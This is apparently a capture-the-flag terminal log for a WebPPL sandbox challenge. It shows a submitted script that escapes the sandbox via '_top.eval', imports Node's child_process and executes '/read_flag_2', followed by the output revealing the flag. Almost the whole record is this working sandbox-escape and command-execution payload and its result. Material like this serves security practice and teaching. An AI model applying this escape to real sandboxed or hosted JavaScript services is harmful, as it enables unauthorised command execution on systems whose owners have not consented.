 Input your webppl script below: (end with a separate line of text "EOF")
_top.eval("import('child_process').then((module) => {module.exec('/read_flag_2', function(error, stdout, stderr){if(error) {console.error('error: ' + error+stdout);return;}console.log('stdout: ' + stdout);consol
e.log('stderr: ' + stderr);});}).catch((error) => {console.log(error);});")
EOF
Which challenge? (1 for browser, 2 for nodejs): 2
Running your code...
The output is:
Promise { <pending> }
error: Error: Command failed: /read_flag_2
flag{tRIcKY-To-SpAWN-suBpROcESS-In-NodEJS}
--- 程序已退出 [retcode=0] ---
--- 连接中断 ---